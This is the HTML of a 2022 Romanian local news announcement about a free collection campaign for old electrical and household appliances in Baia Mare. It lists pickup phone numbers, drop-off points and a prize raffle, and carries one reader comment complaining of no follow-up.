<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">În Baia Mare începe campania de colectare deşeuri electrocasnice</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/" data-wpel-link="internal">5 mai 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/utile/anunturi/" rel="category tag" data-wpel-link="internal">Anunturi</a>, <a href="https://www.emaramures.ro/category/utile/" rel="category tag" data-wpel-link="internal">Utile</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:39.733%"><img width="750" height="298" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Campanie de colectare a deşeurilor de echipamente electrice și electronice, în Baia Sprie" data-src="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-750x298.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-750x298.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-300x119.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-768x305.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-1024x406.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice-1140x452.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2019/09/deseuri-electrice.jpg 1764w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=%C3%8En+Baia+Mare+%C3%AEncepe+campania+de+colectare+de%C5%9Feuri+electrocasnice%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=%C3%8En+Baia+Mare+%C3%AEncepe+campania+de+colectare+de%C5%9Feuri+electrocasnice&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fin-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice%2F&title=%C3%8En+Baia+Mare+%C3%AEncepe+campania+de+colectare+de%C5%9Feuri+electrocasnice" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>În perioada 5 mai – 5 iunie, deșeurile electrice si electrocasnice, indiferent de dimensiuni, vor fi preluate gratuit de la domiciliu sau sediu de firmă / instituție pe baza unei programări la unul dintre numere de telefon: 0756 036 205, 0720 811 640, TelVerde 0800 444 800, apelabile de luni până sâmbătă, între orele 9.00 şi 17.00 sau accesând http://thegreenproject.ro/comanda.<br />
Sâmbătă, 4 iunie, între orele 10.00 şi15.00 cetățenii pot aduce aparatele electrice vechi, defecte și la unul din următoarele puncte de colectare deschise:<br />
În curtea Colegiului &#8222;Anghel Saligny&#8221;<br />
În parcul de la RFN<br />
Pe platoul de la Semilună<br />
Pe platoul din Piața Revoluției<br />
Complex Ferneziu<br />
Intersecția bdul. Republicii &#8211; str. Lupului<br />
Pentru toti cetățenii care se vor debarasa de deșeurile electrice și electronice în perioada campaniei se va organiza și o tombolă cu premii constând în electrocasnice noi.<br />
Premiile sunt: 1 x Frigider, 2 x Cafetieră, 2 x Bormașină, 2 x Fier de călcat, 2 x Prăjitor de pâine, 2 x Sandwich maker și sunt puse la dispoziție de către Organizația Colectivă Eco Positive. Tragerea la sorți va avea loc luni, 6 iunie, în parcul de la RFN, începând cu ora 14:00.</p>
<p>Deșeurile electrice și electronice pot fi predate gratuit pe toată perioada anului, apelând numerele de telefon de mai sus. Participarea la tombola cu premii este posibilă doar dacă predai acest tip de deșeu în perioada 5 mai &#8211; 5 iunie,</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/electrice/" rel="tag" data-wpel-link="internal">electrice</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/conducta-sparta-in-baia-sprie-locuitorii-de-pe-strada-mihai-eminescu-fara-apa-la-robinete/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Conductă spartă în Baia Sprie. Locuitorii de pe strada Mihai Eminescu, fără apă la robinete</h3>
        </a>
    
            <a href="https://www.emaramures.ro/drumul-baiut-botiza-distrus-de-exploatatorii-forestieri/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Drumul Băiuț-Botiza, distrus de exploatatorii forestieri</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/drumul-baiut-botiza-distrus-de-exploatatorii-forestieri/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Drumul Băiuț-Botiza, distrus de exploatatorii forestieri" data-src="https://www.emaramures.ro/wp-content/uploads/2022/05/279965052_5226892737375603_3288855165675565971_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/05/279965052_5226892737375603_3288855165675565971_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/05/279965052_5226892737375603_3288855165675565971_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/drumul-baiut-botiza-distrus-de-exploatatorii-forestieri/" data-wpel-link="internal">
                        Drumul Băiuț-Botiza, distrus de exploatatorii forestieri                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ei-sunt-mandria-noastra-elevii-colegiului-national-dragos-voda-premiati-la-olimpiada-nationala-de-italiana/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Ei sunt mândria noastră: Elevii Colegiului Național „Dragoș Vodă”, premiați la Olimpiada Națională de Italiană" data-src="https://www.emaramures.ro/wp-content/uploads/2022/05/nn-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/05/nn-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/05/nn-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ei-sunt-mandria-noastra-elevii-colegiului-national-dragos-voda-premiati-la-olimpiada-nationala-de-italiana/" data-wpel-link="internal">
                        Ei sunt mândria noastră: Elevii Colegiului Național „Dragoș Vodă”, premiați la Olimpiada Națională de Italiană                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-24459">
                    <div id="div-comment-24459" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/766e795cbfaf0164a8055c05038c5802?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/766e795cbfaf0164a8055c05038c5802?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Marginean Emil</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/#comment-24459" data-wpel-link="internal">
                2 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Am completat un formular prin care am ofertat pentru recuperare 2 calculatoare desktop, un cupor cu microunde, monitoare calculator, tastaturi..s.a  Mi s-a multumit  pentru completarea formularului  si &#8230;atat. Odihneasca-se in pace cei insarcinati cu recuperarea  deseurlor electronice !!!!<br />
E.Marginean</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/?replytocom=24459#respond" data-commentid="24459" data-postid="452338" data-belowelement="div-comment-24459" data-respondelement="respond" aria-label="Răspunde la Marginean Emil" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/in-baia-mare-incepe-campania-de-colectare-deseuri-electrocasnice/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='452338' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2cd24c3053" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="34"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_452338_0_697e5d6098769  normal " data-unique="jnews_module_452338_0_697e5d6098769">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_452338_0_697e5d6098769 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-452338 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
